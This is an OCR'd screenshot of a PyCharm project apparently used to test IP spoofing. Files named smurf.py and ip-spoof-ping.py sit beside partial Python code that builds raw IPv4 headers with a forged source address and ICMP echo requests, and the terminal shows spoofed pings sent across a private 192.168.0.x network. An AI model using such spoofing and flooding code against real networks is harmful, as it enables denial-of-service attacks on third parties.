 Activities PyCharm Community Edition শনি 16:05
test [~/Documents/test] - .../attack_test.py
File Edit View Navigate Code Refactor Run Tools VCS Window Help
test attack_test.py Add Configuration...
1: Project
Project
attack_test.py
test ~/Documents/test
venv
attack_test.py
ip-spoof-ping.py
smurf.py
test.py
External Libraries
Scratches and Consoles
import ...
def IPHeader(source, destination, proto):
packet = b''
packet += b'\x45' # Version (IPv4) + Internet Protocol header length
packet += b'\x00' # no quality of service
packet += b'\x00\x54' # Total frame length
packet += b'\x23\x2c' # Id of this packet
packet += b'\x40' # Flags (Don't Fragment)
packet += b'\x00' # Fragment offset: 0
packet += b'\x40' # Time to live: 64
packet += proto # Protocol: ICMP (1)
packet += b'\x0a\x0a' # Checksum (python does the work for us)
packet += socket.inet_aton(source) # Set source IP to the supplied one
packet += socket.inet_aton(destination) # Set destination IP to the supplied one
return packet
def CreateICMPRequest():
packet = b''
packet += b'\x08' # ICMP Type:8 (icmp echo request)
packet += b'\x00' # Code 0 (no code)
Z: Structure
2: Favorites
Terminal: Local Local (2) Local (3) +
sending 50 icmp echo requests to 192.168.0.1 with 192.168.0.133 as source
sending 50 icmp echo requests to 192.168.0.133 with 192.168.0.133 as source
sending 50 icmp echo requests to 192.168.0.195 with 192.168.0.133 as source
sending 50 icmp echo requests to 192.168.0.1 with 192.168.0.133 as source
sending 50 icmp echo requests to 192.168.0.133 with 192.168.0.133 as source
sending 50 icmp echo requests to 192.168.0.195 with 192.168.0.133 as source
6: TODO Terminal Python Console Event Log
70:1 LF UTF-8 4 spaces Python 2.7 (test)